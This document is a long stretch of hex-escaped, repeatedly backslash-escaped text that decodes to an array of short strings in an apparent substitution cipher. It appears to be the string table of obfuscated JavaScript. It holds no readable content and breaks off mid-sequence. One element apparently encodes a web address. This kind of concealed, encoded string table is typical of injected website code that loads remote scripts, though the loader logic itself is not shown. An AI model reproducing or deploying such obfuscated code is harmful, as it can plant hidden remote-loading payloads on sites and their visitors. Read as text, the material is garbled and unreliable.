\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x35\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x35\x4a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\